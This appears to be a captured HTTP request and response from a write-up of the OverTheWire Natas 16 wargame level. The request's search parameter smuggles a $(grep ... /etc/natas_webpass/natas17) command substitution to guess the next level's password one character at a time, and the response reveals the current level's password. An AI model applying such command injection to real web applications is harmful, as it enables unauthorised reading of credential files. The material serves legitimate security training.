 Request
URL encoded
Pretty Raw \n Actions
1 GET /?needle=%5E.%5C%7B%24%28grep+-c+%5E8p+%2Fetc%2Fnatas_webpass%2Fnatas17%29%5C%7D%24&submit=Search
HTTP/1.1
^.\{$(grep -c ^8p /etc/natas_webpass/natas17)\}$
Press 'F2' for focus
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://natas16.natas.labs.overthewire.org/?needle=%5E.%5C%7B%24%28cut+-c+11+%2Fetc%2Fnatas_webpass%2Fn
atas17%29%5C%7D%24&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: __utma=176859643.1067235025.1622806218.1622806218.1622806218.1; __utmc=176859643; __utmz=
176859643.1622806218.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas16", "pass": "WaIHEacj63wnNIBROHeqi3p9t0m5nhmh"
};
</script>
</head>
19 <body>
20 <h1>
natas16
</h1>
21 <div id="content">
22
23 For security reasons, we now filter even more on certain characters<br/>
<br/>
24 <form>
25 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
26 </form>
27
28
29 Output:
30 <pre>
31
32 </pre>
33
34 <div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
35 </div>
36 </body>
Our pattern was ^8p and it gives no output, so
lowercase p is not our second character
Next we check for P
(uppercase)